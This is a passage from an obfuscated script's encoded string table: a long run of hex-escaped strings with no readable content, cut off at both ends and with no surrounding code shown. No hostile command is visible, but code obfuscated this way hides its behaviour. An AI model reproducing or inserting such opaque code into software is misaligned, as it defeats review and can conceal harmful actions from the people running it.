52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\x56\x61','\x57\x51\x78\x63\x4a\x59\x43\x5a\x57\x52\x65\x6b\x71\x53\x6f\x5a\x71\x6d\x6f\x4c','\x64\x4d\x65\x52\x57\x4f\x66\x72\x57\x4f\x75\x42\x57\x34\x44\x30\x57\x37\x61','\x75\x4a\x75\x44\x57\x51\x64\x63\x53\x32\x47\x63\x57\x37\x56\x63\x55\x74\x6d','\x57\x36\x65\x51\x57\x35\x31\x41','\x57\x50\x65\x63\x73\x4e\x53\x70','\x71\x38\x6b\x6c\x57\x37\x42\x63\x4d\x43\x6b\x36\x78\x38\x6f\x43\x57\x36\x6e\x33\x68\x71','\x64\x49\x71\x54\x62\x57','\x66\x73\x65\x77\x72\x38\x6b\x6e\x57\x51\x75\x53\x57\x51\x76\x67','\x57\x50\x56\x64\x48\x49\x46\x63\x4b\x57','\x57\x35\x76\x62\x57\x37\x68\x63\x53\x59\x7a\x42\x57\x4f\x68\x64\x4f\x75\x52\x63\x49\x47','\x57\x36\x78\x63\x56\x4e\x38\x6b','\x57\x52\x5a\x63\x54\x4b\x78\x63\x50\x47','\x69\x6d\x6b\x46\x57\x34\x4a\x63\x4f\x61','\x7a\x67\x37\x64\x4b\x62\x69','\x65\x53\x6b\x71\x79\x6d\x6b\x39\x41\x38\x6b\x37\x62\x62\x38\x6c\x6c\x61','\x57\x37\x69\x45\x62\x43\x6f\x32\x70\x6d\x6f\x74\x57\x37\x57\x4e\x57\x36\x57','\x57\x34\x61\x4c\x6b\x47\x71','\x57\x37\x53\x52\x6f\x38\x6b\x57','\x6d\x68\x58\x62\x57\x50\x42\x64\x51\x47\x74\x64\x50\x64\x47','\x73\x53\x6f\x6b\x57\x35\x61\x59\x57\x37\x56\x63\x4d\x43\x6b\x54\x41\x62\x33\x63\x53\x47','\x6f\x53\x6f\x53\x57\x36\x6a\x41\x74\x43\x6b\x2b\x7a\x53\x6b\x64\x45\x30\x6d','\x57\x34\x6c\x63\x4c\x66\x78\x63\x54\x61','\x57\x34\x57\x61\x45\x6d\x6b\x67\x6f\x65\x31\x47\x69\x67\x7a\x49','\x57\x4f\x62\x71\x6d\x53\x6b\x77','\x6a\x6d\x6b\x58\x57\x50\x42\x63\x52\x6d\x6b\x46\x62\x6d\x6f\x30\x57\x36\x79','\x45\x4b\x6d\x75\x57\x51\x47','\x73\x64\x65\x48\x57\x52\x74\x63\x56\x30\x47\x38\x57\x52\x56\x63\x53\x63\x43','\x66\x38\x6f\x30\x57\x52\x6a\x30','\x57\x51\x79\x2f\x72\x30\x42\x63\x56\x53\x6b\x4a\x72\x43\x6f\x58\x78\x38\x6f\x78\x57\x35\x74\x64\x4f\x38\x6f\x6a','\x62\x49\x6c\x64\x55\x63\x56\x64\x51\x49\x52\x64\x51\x43\x6f\x4e\x57\x35\x70\x63\x50\x47','\x67\x43\x6f\x6f\x42\x4a\x53\x67\x57\x50\x72\x61\x70\x53\x6f\x66\x70\x57','\x57\x37\x47\x7a\x57\x50\x42\x63\x52\x71','\x57\x4f\x35\x46\x65\x78\x61','\x76\x6d\x6f\x65\x57\x37\x4e\x63\x53\x38\x6b\x68\x69\x53\x6b\x4a\x71\x71','\x7a\x43\x6f\x33\x64\x43\x6b\x6e\x6a\x43\x6f\x5a\x57\x36\x33\x63\x55\x4a\x37\x64\x53\x71','\x57\x52\x70\x63\x53\x33\x57\x35\x57\x50\x72\x61\x79\x38\x6f\x4b\x44\x53\x6f\x38','\x42\x4e\x6c\x63\x4e\x53\x6f\x48\x57\x36\x43','\x42\x6d\x6b\x51\x63\x38\x6b\x54\x6d\x38\x6b\x72\x57\x35\x4e\x63\x4c\x57\x6c\x64\x52\x71','\x79\x38\x6b\x50\x57\x37\x4a\x64\x4e\x71','\x79\x49\x43\x6f\x57\x52\x74\x64\x48\x76\x78\x64\x51\x43\x6b\x4d\x57\x4f\x48\x6a','\x57\x50\x43\x68\x72\x71\x2f\x63\x50\x53\x6f\x76\x66\x43\x6f\x51\x57\x36\x7a\x44','\x73\x67\x2f\x64\x4b\x76\x2f\x64\x4b\x38\x6f\x49\x57\x35\x70\x64\x47\x43\x6b\x6e\x57\x37\x47','\x6d\x68\x76\x63\x57\x50\x53','\x45\x4e\x4a\x63\x4a\x43\x6f\x61\x57\x37\x2f\x63\x50\x33\x4f','\x57\x52\x2f\x64\x4a\x43\x6b\x72\x57\x51\x4c\x73\x71\x6d\x6b\x2f\x57\x51\x30','\x77\x62\x6a\x47\x57\x52\x6d','\x57\x50\x72\x77\x62\x6d\x6b\x78\x7a\x6d\x6f\x76\x57\x35\x61\x52','\x68\x6d\x6f\x51\x70\x72\x79\x2f\x6c\x48\x31\x6a\x68\x43\x6b\x56','\x57\x36\x43\x55\x64\x59\x47','\x42\x38\x6f\x48\x57\x36\x4b\x7a\x57\x34\x4f\x54\x78\x43\x6b\x54\x6f\x43\x6b\x66','\x69\x4b\x34\x4e\x42\x4d\x34','\x57\x51\x6c\x64\x56\x75\x72\x69','\x57\x51\x58\x46\x6e\x73\x79','\x57\x34\x61\x4f\x57\x51\x57\x59\x57\x35\x71\x6f\x6a\x77\x69','\x57\x37\x54\x6a\x57\x34\x39\x6f','\x57\x50\x6c\x64\x51\x62\x2f\x64\x4b\x43\x6b\x39\x57\x35\x53','\x6c\x30\x50\x4e\x45\x57','\x57\x51\x4a\x63\x52\x61\x4b\x6d','\x61\x43\x6b\x38\x57\x4f\x37\x64\x53\x61','\x78\x43\x6f\x55\x57\x35\x57','\x57\x37\x4b\x54\x57\x51\x4f\x4a\x57\x35\x34\x48\x68\x78\x44\x74','\x57\x51\x38\x55\x45\x62\x42\x63\x4c\x53\x6f\x75\x6e\x61','\x57\x4f\x64\x64\x54\x4d\x4c\x71','\x57\x50\x79\x42\x41\x58\x43','\x57\x34\x37\x63\x50\x6d\x6f\x4b\x66\x71','\x57\x51\x78\x63\x4a\x68\x66\x6f\x57\x50\x65\x37\x79\x38\x6f\x46','\x57\x34\x57\x63\x57\x4f\x2f\x63\x4d\x78\x4f\x37\x78\x43\x6b\x68\x57\x51\x68\x63\x4d\x61','\x42\x73\x61\x69\x57\x50\x56\x63\x4a\x32\x78\x64\x54\x6d\x6f\x58','\x75\x64\x47\x36\x57\x50\x70\x63\x4c\x65\x7a\x47\x57\x51\x46\x63\x4e\x5a\x4b','\x46\x4d\x68\x64\x4a\x57','\x77\x6d\x6b\x4d\x64\x43\x6b\x4a','\x57\x37\x31\x30\x65\x62\x75','\x43\x53\x6b\x71\x69\x43\x6f\x49','\x57\x4f\x46\x64\x52\x38\x6f\x6e\x57\x52\x47','\x6e\x71\x5a\x64\x54\x61\x38\x37\x76\x38\x6f\x51\x57\x34\x56\x63\x54\x57','\x74\x48\x78\x64\x50\x72\x57','\x65\x6d\x6f\x32\x57\x35\x61\x58\x57\x37\x70\x63\x4e\x53\x6b\x54\x74\x73\x74\x63\x4a\x61','\x57\x51\x4f\x4b\x73\x33\x75\x7a\x73\x59\x6c\x63\x50\x6d\x6b\x36\x57\x52\x4f','\x57\x35\x37\x64\x4c\x4e\x4f\x50\x57\x35\x74\x64\x4f\x53\x6f\x43\x46\x53\x6f\x4d\x45\x57','\x6c\x67\x38\x57\x45\x61','\x57\x50\x5a\x63\x48\x47\x6c\x63\x4c\x61','\x57\x37\x34\x58\x62\x64\x4e\x64\x52\x38\x6b\x4e\x61\x38\x6f\x48','\x6d\x53\x6f\x64\x41\x78\x66\x6b\x57\x51\x54\x6e\x76\x43\x6b\x4d\x57\x37\x53','\x57\x37\x53\x52\x57\x37\x70\x64\x54\x73\x31\x7a\x57\x51\x70\x64\x4f\x75\x4e\x64\x54\x71','\x41\x53\x6f\x6a\x57\x4f\x52\x64\x55\x71','\x57\x36\x5a\x64\x4b\x6d\x6f\x33\x67\x48\x70\x63\x53\x53\x6f\x4e\x57\x36\x71\x66\x57\x34\x30','\x45\x38\x6b\x39\x72\x6d\x6b\x64','\x57\x37\x4e\x64\x52\x68\x70\x63\x51\x43\x6f\x42\x67\x53\x6b\x35\x65\x5a\x37\x64\x50\x71','\x6a\x53\x6b\x4b\x57\x50\x54\x44','\x6f\x61\x6c\x64\x48\x49\x5a\x64\x56\x57\x52\x64\x4b\x6d\x6f\x66\x57\x34\x56\x64\x54\x57','\x57\x4f\x57\x49\x79\x49\x79','\x57\x36\x33\x64\x4a\x75\x37\x63\x49\x47','\x46\x4d\x6c\x64\x4e\x61\x68\x64\x51\x38\x6b\x70\x57\x52\x37\x64\x48\x53\x6b\x78\x57\x34\x47','\x57\x35\x69\x79\x70\x53\x6b\x4f\x6a\x53\x6f\x76\x57\x37\x61\x61\x57\x36\x62\x6f','\x68\x6d\x6f\x33\x79\x63\x53\x70\x6d\x48\x54\x72','\x6a\x72\x74\x63\x53\x76\x72\x37\x63\x53\x6b\x2b\x57\x34\x42\x63\x4f\x6d\x6b\x4c','\x6d\x43\x6f\x67\x57\x35\x76\x67\x57\x34\x42\x63\x55\x43\x6b\x45\x72\x48\x4e\x63\x48\x71','\x57\x51\x4f\x35\x41\x4b\x53\x70\x46\x4a\x4e\x63\x52\x53\x6b\x6a\x57\x50\x30','\x57\x4f\x65\x52\x57\x34\x43\x6e','\x57\x51\x66\x34\x57\x52\x7a\x30\x70\x47\x4f','\x57\x36\x68\x63\x48\x53\x6b\x4e\x70\x38\x6b\x67\x65\x72\x6a\x38','\x57\x35\x75\x4c\x57\x37\x65','\x57\x51\x66\x37\x6c\x61\x71\x61\x57\x4f\x4a\x64\x56\x38\x6f\x6a\x45\x76\x43','\x70\x53\x6f\x64\x41\x68\x31\x62\x57\x52\x7a\x43\x41\x38\x6b\x4d\x57\x4f\x4f','\x57\x35\x6e\x47\x78\x74\x53','\x63\x6d\x6f\x70\x6d\x49\x65\x76\x66\x71\x6e\x2b\x6b\x38\x6b\x4e','\x68\x6d\x6b\x6f\x43\x59\x79\x70\x6c\x71\x50\x42\x6a\x38\x6b\x6d','\x71\x43\x6f\x67\x57\x34\x4b\x4f\x57\x4f\x4a\x64\x4d\x38\x6f\x41\x74\x58\x4a\x63\x4f\x61','\x70\x38\x6f\x57\x57\x36\x6e\x6a','\x57\x35\x79\x46\x6a\x38\x6b\x4a\x61\x53\x6f\x39\x57\x35\x79','\x6a\x6d\x6f\x5a\x57\x36\x39\x59','\x6e\x43\x6b\x31\x57\x50\x33\x63\x56\x71','\x69\x49\x6d\x74\x72\x71\x42\x63\x56\x6d\x6f\x70\x57\x36\x4a\x63\x49\x49\x61','\x57\x36\x62\x48\x57\x35\x62\x6b','\x6c\x6d\x6b\x6c\x7a\x47\x4f\x36\x57\x34\x4b\x78\x70\x43\x6f\x4e\x6e\x57','\x57\x4f\x39\x75\x57\x52\x48\x62\x68\x53\x6f\x53\x57\x36\x64\x64\x51\x71','\x42\x38\x6b\x68\x57\x35\x4f\x6a\x57\x34\x30\x2b\x78\x53\x6b\x41\x63\x38\x6b\x63','\x57\x35\x4e\x63\x47\x38\x6b\x4e\x41\x38\x6b\x64\x72\x67\x35\x74','\x68\x53\x6b\x31\x57\x35\x46\x64\x56\x53\x6b\x52\x62\x6d\x6f\x30\x57\x34\x62\x79\x6c\x61','\x6f\x61\x6d\x66\x67\x38\x6b\x4c\x57\x51\x57\x6b\x57\x4f\x7a\x63\x62\x47','\x46\x77\x68\x63\x51\x6d\x6b\x5a\x57\x37\x52\x63\x4f\x66\x4a\x63\x53\x53\x6b\x6e\x57\x37\x61','\x57\x50\x6e\x32\x57\x34\x5a\x63\x51\x57','\x6b\x53\x6f\x57\x78\x74\x71','\x57\x51\x5a\x64\x52\x6d\x6f\x6d\x6a\x43\x6b\x31\x74\x67\x6d\x65\x66\x73\x53','\x6d\x38\x6b\x44\x57\x34\x56\x64\x52\x61','\x57\x37\x54\x45\x57\x4f\x30\x56\x65\x71\x31\x2f\x72\x63\x4e\x63\x4e\x71','\x45\x38\x6b\x55\x57\x34\x2f\x64\x48\x6d\x6f\x63\x57\x34\x44\x30\x57\x50\x65\x42\x73\x47','\x57\x34\x61\x43\x57\x52\x6d\x56\x57\x4f\x30','\x7a\x49\x6d\x65\x57\x52\x64\x64\x50\x76\x68\x64\x53\x6d\x6f\x4a','\x6e\x31\x71\x64\x57\x51\x4b\x58\x57\x52\x4f','\x57\x51\x66\x66\x76\x48\x53','\x64\x43\x6f\x54\x57\x36\x66\x39\x42\x43\x6b\x52\x71\x43\x6b\x4f\x74\x48\x79','\x76\x38\x6b\x7a\x57\x35\x38\x69\x57\x37\x71\x39','\x57\x36\x31\x4c\x6f\x58\x42\x64\x56\x38\x6f\x4a\x6d\x53\x6f\x64\x79\x53\x6f\x6e','\x66\x6d\x6f\x65\x43\x4c\x6a\x32\x57\x51\x6a\x53\x41\x38\x6b\x4d\x57\x4f\x47','\x57\x50\x78\x63\x50\x4c\x74\x63\x56\x62\x44\x2b\x57\x34\x68\x64\x55\x57','\x63\x71\x46\x64\x4f\x72\x70\x64\x52\x62\x47','\x57\x35\x4a\x64\x4e\x59\x52\x63\x4c\x53\x6f\x50\x57\x36\x68\x64\x4c\x49\x38','\x44\x43\x6f\x78\x57\x35\x47\x30','\x57\x37\x53\x66\x62\x38\x6f\x38\x78\x71\x4f\x44\x66\x48\x30\x78','\x70\x68\x43\x65\x57\x51\x6d','\x57\x52\x58\x2b\x6e\x61\x57\x67\x68\x38\x6b\x49\x57\x35\x7a\x63\x6f\x47','\x57\x4f\x64\x64\x4a\x72\x4a\x63\x4c\x71','\x65\x38\x6f\x54\x41\x4b\x58\x56\x57\x52\x66\x66\x72\x43\x6b\x4d\x57\x34\x34','\x65\x43\x6f\x69\x57\x36\x57\x59\x57\x37\x37\x64\x4a\x38\x6b\x53\x78\x72\x2f\x63\x51\x57','\x57\x35\x4e\x64\x50\x43\x6b\x37','\x57\x4f\x4a\x64\x52\x30\x2f\x64\x4b\x43\x6f\x46','\x57\x34\x50\x54\x6a\x4a\x68\x64\x49\x6d\x6f\x6d\x57\x51\x48\x44\x73\x53\x6b\x55','\x6f\x53\x6f\x57\x57\x4f\x6c\x63\x53\x61','\x78\x64\x65\x48\x57\x50\x4e\x63\x4f\x4e\x6d\x36','\x78\x4e\x70\x63\x55\x6d\x6f\x4e\x57\x34\x4b','\x57\x37\x39\x32\x70\x57\x37\x64\x4c\x43\x6f\x77\x57\x4f\x76\x6d\x46\x6d\x6b\x6e','\x57\x4f\x4b\x39\x57\x50\x65\x63\x57\x50\x47\x47\x6c\x30\x4c\x6c\x45\x71','\x6c\x31\x4f\x46\x75\x61','\x57\x51\x50\x44\x76\x32\x4b\x53\x70\x59\x56\x63\x4f\x43\x6b\x32\x57\x52\x4f','\x57\x50\x42\x63\x4a\x76\x4e\x63\x55\x71','\x57\x37\x58\x2f\x44\x6d\x6b\x35\x44\x77\x69\x54\x57\x51\x2f\x63\x4b\x61\x57','\x6c\x6d\x6f\x55\x6f\x4a\x79\x4f\x57\x34\x76\x62\x63\x47','\x57\x35\x64\x64\x48\x53\x6b\x45\x57\x50\x61','\x57\x37\x6d\x4a\x75\x43\x6f\x55\x42\x65\x34\x74\x57\x51\x42\x63\x53\x58\x4b','\x6e\x43\x6f\x49\x57\x36\x44\x63','\x65\x6d\x6f\x2f\x57\x34\x75\x39\x57\x34\x6c\x63\x4f\x6d\x6b\x5a\x68\x63\x64\x63\x49\x57','\x78\x4a\x37\x64\x4d\x47\x4e\x64\x4f\x43\x6b\x49\x57\x34\x4e\x64\x48\x53\x6b\x51\x57\x34\x65','\x57\x36\x50\x34\x68\x62\x64\x64\x47\x53\x6f\x32\x57\x51\x31\x6a\x6c\x43\x6b\x57','\x57\x51\x50\x45\x7a\x77\x69\x53\x77\x48\x52\x63\x55\x53\x6b\x36\x57\x36\x38','\x6c\x61\x6c\x64\x4e\x5a\x4a\x64\x52\x57\x52\x64\x4b\x38\x6f\x70\x57\x35\x52\x63\x4e\x71','\x57\x50\x75\x64\x45\x4e\x75','\x57\x35\x6c\x64\x52\x68\x46\x64\x4a\x38\x6f\x42\x67\x38\x6b\x65\x6f\x57\x46\x64\x50\x61','\x77\x53\x6f\x6c\x79\x38\x6b\x33\x71\x38\x6f\x31\x69\x74\x30','\x71\x68\x33\x64\x4f\x49\x6d\x79\x64\x43\x6f\x69\x57\x50\x46\x64\x50\x43\x6f\x61','\x78\x6d\x6b\x79\x41\x6d\x6b\x55\x44\x38\x6f\x62','\x57\x37\x30\x71\x66\x53\x6b\x54','\x57\x52\x54\x4d\x57\x37\x53\x52','\x41\x38\x6b\x43\x57\x37\x4a\x64\x51\x71','\x57\x36\x33\x63\x4a\x6d\x6b\x72\x43\x47','\x57\x37\x52\x63\x53\x43\x6b\x4d\x73\x43\x6b\x2f\x6b\x57','\x57\x51\x66\x51\x64\x30\x43','\x44\x53\x6b\x73\x57\x50\x46\x64\x4c\x57','\x57\x4f\x30\x49\x43\x53\x6b\x76','\x57\x4f\x43\x2f\x57\x4f\x72\x33\x64\x43\x6f\x50\x57\x50\x2f\x64\x52\x6d\x6b\x74\x57\x36\x30','\x71\x43\x6b\x39\x57\x34\x30\x56\x57\x4f\x4e\x63\x51\x43\x6b\x45\x46\x74\x74\x63\x49\x57','\x57\x52\x38\x65\x65\x64\x65\x37\x57\x52\x5a\x64\x56\x43\x6b\x41\x71\x32\x71','\x57\x36\x35\x2f\x68\x72\x56\x64\x47\x53\x6f\x58\x57\x52\x35\x6b\x45\x38\x6b\x74','\x57\x51\x39\x78\x41\x62\x5a\x63\x53\x38\x6f\x35\x6e\x43\x6f\x63\x57\x36\x54\x4a','\x66\x38\x6f\x77\x57\x35\x7a\x48','\x69\x38\x6b\x2f\x57\x34\x65\x76','\x57\x4f\x53\x54\x67\x5a\x79','\x57\x51\x4f\x35\x7a\x33\x43\x33\x77\x59\x6c\x64\x53\x53\x6b\x2f\x57\x50\x57','\x6c\x43\x6b\x79\x72\x78\x61','\x45\x43\x6f\x78\x57\x4f\x4a\x64\x50\x61','\x71\x43\x6b\x39\x57\x36\x6d\x56\x57\x50\x42\x63\x51\x43\x6b\x45\x45\x48\x4e\x63\x4f\x57','\x63\x4c\x50\x37\x57\x34\x46\x64\x52\x5a\x57\x43\x57\x50\x68\x63\x47\x4a\x6e\x79\x57\x50\x4f','\x57\x34\x6a\x6a\x72\x62\x64\x64\x4d\x43\x6b\x49\x69\x38\x6f\x32\x42\x53\x6f\x4f','\x6c\x38\x6f\x45\x57\x35\x39\x55','\x57\x37\x54\x42\x6c\x67\x6d\x61\x57\x4f\x2f\x64\x50\x53\x6b\x51\x45\x47\x65','\x75\x6d\x6f\x56\x57\x50\x65\x65','\x6a\x43\x6b\x62\x57\x51\x66\x2b\x57\x34\x53\x50\x57\x50\x64\x64\x53\x53\x6b\x61\x45\x61','\x57\x51\x76\x44\x6c\x61\x79\x51\x57\x4f\x2f\x64\x50\x53\x6b\x36\x45\x4e\x53','\x57\x35\x4e\x63\x47\x53\x6b\x36\x41\x43\x6b\x43\x69\x74\x71\x45\x6a\x4e\x79','\x77\x43\x6b\x42\x57\x4f\x6c\x63\x50\x71','\x76\x53\x6f\x66\x42\x53\x6f\x4c\x75\x53\x6b\x49\x6c\x58\x4b\x50\x66\x61','\x57\x36\x68\x63\x49\x6d\x6b\x67\x41\x43\x6b\x79\x6b\x64\x31\x53','\x76\x4d\x2f\x64\x51\x31\x38\x79\x64\x53\x6f\x48\x57\x50\x78\x64\x55\x6d\x6f\x2b','\x61\x53\x6f\x74\x57\x51\x74\x64\x48\x62\x57\x32\x57\x52\x6c\x63\x4f\x38\x6f\x36\x6f\x47','\x57\x50\x6a\x45\x77\x4e\x43\x53\x72\x4a\x4e\x63\x4e\x71','\x57\x4f\x72\x75\x57\x4f\x72\x30\x6e\x43\x6f\x63\x57\x37\x2f\x64\x53\x6d\x6b\x63\x57\x35\x47','\x57\x37\x72\x59\x65\x66\x68\x63\x53\x61','\x45\x53\x6f\x4b\x57\x35\x6a\x35\x57\x51\x68\x64\x4d\x53\x6b\x32','\x6b\x66\x4f\x54\x57\x50\x6d','\x73\x38\x6f\x66\x42\x53\x6b\x37\x75\x53\x6f\x67\x78\x48\x34\x58\x63\x47','\x57\x35\x31\x57\x42\x43\x6b\x48\x44\x72\x53\x30\x57\x51\x70\x63\x4a\x5a\x61','\x7a\x53\x6f\x6c\x44\x61','\x57\x35\x46\x64\x54\x53\x6b\x30\x74\x57','\x57\x51\x4f\x4b\x67\x4e\x43\x52\x74\x57','\x57\x36\x53\x55\x68\x57\x64\x64\x53\x43\x6b\x47\x57\x51\x66\x73\x79\x38\x6b\x7a','\x57\x50\x66\x65\x57\x4f\x72\x37\x67\x38\x6f\x61\x57\x34\x46\x64\x4e\x43\x6b\x31\x57\x36\x47','\x65\x6d\x6b\x70\x57\x37\x56\x63\x51\x38\x6b\x63\x64\x38\x6f\x56\x57\x35\x6e\x6f\x63\x61','\x57\x36\x65\x55\x70\x57\x6d','\x67\x43\x6f\x4d\x57\x36\x48\x57\x57\x37\x37\x63\x51\x6d\x6f\x71','\x57\x34\x52\x64\x51\x76\x2f\x63\x4e\x57','\x57\x51\x38\x5a\x79\x5a\x70\x63\x53\x38\x6b\x62\x6b\x38\x6f\x6b\x57\x34\x7a\x51','\x57\x52\x47\x49\x64\x47\x53\x67\x72\x43\x6b\x32\x57\x35\x43','\x66\x53\x6f\x6c\x57\x36\x6e\x47\x57\x35\x68\x63\x54\x43\x6b\x63','\x73\x38\x6b\x78\x57\x34\x4b\x6f','\x61\x64\x53\x6b\x57\x51\x75','\x67\x49\x38\x77\x41\x78\x2f\x63\x47\x53\x6f\x6c\x57\x52\x74\x63\x53\x76\x6d','\x65\x38\x6f\x72\x79\x64\x75\x75\x57\x34\x35\x64\x70\x6d\x6f\x36\x41\x71','\x41\x53\x6b\x65\x63\x38\x6b\x7a\x64\x43\x6f\x67\x57\x36\x6c\x63\x56\x63\x46\x64\x4a\x57','\x45\x6d\x6b\x70\x57\x35\x42\x63\x4f\x6d\x6f\x48\x57\x34\x4f\x51\x57\x50\x71\x42\x44\x61','\x57\x52\x54\x61\x72\x73\x38','\x57\x51\x78\x64\x51\x33\x66\x49\x57\x51\x75\x48\x44\x6d\x6f\x5a\x71\x43\x6f\x6d','\x43\x6d\x6f\x36\x57\x37\x4e\x64\x47\x71','\x63\x5a\x4e\x64\x54\x57\x37\x64\x50\x61\x56\x64\x51\x38\x6f\x33','\x6d\x53\x6b\x71\x57\x52\x2f\x63\x51\x6d\x6b\x6c\x57\x51\x57\x4b\x57\x4f\x4a\x63\x4f\x6d\x6f\x55','\x7a\x53\x6f\x75\x57\x36\x74\x64\x47\x47','\x57\x50\x64\x63\x4a\x5a\x62\x36','\x64\x43\x6f\x66\x57\x36\x52\x64\x51\x31\x58\x71\x57\x51\x64\x64\x56\x38\x6b\x66\x57\x52\x65','\x75\x4a\x43\x44\x57\x34\x74\x63\x4c\x77\x38\x46\x57\x4f\x64\x63\x55\x77\x61','\x43\x38\x6f\x4c\x57\x34\x74\x63\x4e\x47','\x57\x35\x50\x33\x57\x51\x4e\x64\x52\x78\x61\x36\x46\x53\x6f\x4d','\x72\x53\x6f\x61\x57\x36\x74\x64\x4b\x6d\x6b\x5a\x45\x6d\x6b\x6a\x71\x38\x6b\x67\x57\x37\x71','\x79\x43\x6b\x58\x57\x35\x7a\x34\x57\x4f\x5a\x63\x50\x53\x6b\x36','\x73\x38\x6f\x64\x41\x68\x30\x43\x57\x4f\x50\x36\x72\x43\x6b\x49\x57\x36\x4b','\x6f\x67\x75\x58\x65\x6d\x6b\x41\x57\x4f\x69\x6b\x57\x4f\x7a\x49\x76\x61','\x57\x35\x4e\x64\x50\x43\x6b\x34\x46\x6d\x6b\x64\x72\x5a\x6e\x69\x70\x73\x75','\x57\x36\x30\x38\x57\x34\x2f\x63\x54\x4a\x71\x6f\x57\x4f\x4e\x64\x4b\x78\x64\x64\x4d\x47','\x46\x4d\x68\x63\x4a\x4c\x56\x64\x52\x6d\x6b\x57\x57\x51\x37\x64\x47\x43\x6b\x75\x57\x50\x34','\x57\x35\x6d\x79\x73\x68\x69\x6a\x41\x59\x78\x63\x49\x43\x6b\x57\x57\x52\x47','\x57\x4f\x48\x58\x57\x36\x44\x6b\x57\x50\x4a\x64\x4f\x33\x54\x75\x67\x62\x30','\x6f\x53\x6b\x44\x57\x36\x48\x2f\x57\x37\x37\x63\x51\x38\x6b\x2b\x74\x59\x70\x63\x4f\x71','\x62\x43\x6b\x6d\x57\x52\x68\x63\x4d\x71','\x6a\x77\x4b\x48\x42\x61','\x57\x35\x6e\x63\x62\x58\x4a\x64\x51\x6d\x6f\x32\x57\x52\x48\x54\x43\x53\x6b\x51','\x57\x52\x64\x63\x4b\x63\x4a\x63\x55\x71','\x57\x4f\x37\x64\x53\x6d\x6f\x6a\x57\x51\x44\x68\x41\x38\x6b\x31\x57\x4f\x50\x5a\x57\x34\x47','\x6f\x43\x6f\x69\x57\x36\x58\x59\x57\x34\x4a\x63\x53\x53\x6b\x71\x74\x59\x46\x64\x4b\x61','\x66\x53\x6f\x71\x57\x37\x71\x2f\x57\x50\x5a\x64\x49\x53\x6b\x75\x75\x57\x56\x64\x49\x57','\x68\x6d\x6b\x6f\x6e\x68\x61\x54\x6c\x48\x31\x66\x67\x6d\x6b\x38','\x57\x34\x53\x59\x6d\x6d\x6b\x51\x6f\x38\x6f\x33\x57\x36\x72\x42\x57\x37\x47','\x77\x53\x6f\x72\x57\x36\x56\x64\x55\x71','\x